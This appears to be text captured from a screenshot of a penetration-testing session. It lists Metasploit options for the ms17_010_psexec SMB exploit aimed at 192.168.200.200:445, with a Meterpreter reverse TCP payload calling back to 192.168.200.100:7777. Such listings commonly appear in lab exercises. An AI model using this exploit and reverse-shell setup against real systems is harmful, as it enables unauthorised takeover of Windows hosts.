 File Actions Edit View Help
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leav
e blank for auto)
NAMED_PIPES /usr/share/metasploit-fra yes List of named pipes to check
mework/data/wordlists/nam
ed_pipes.txt
RHOSTS 192.168.200.200 yes The target host(s), see https://docs.metasp
loit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target fo
r pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin sh
are (ADMIN$,C$,...) or a normal read/write
folder share
SMBDomain . no The Windows domain to use for authenticatio
n
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.100 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic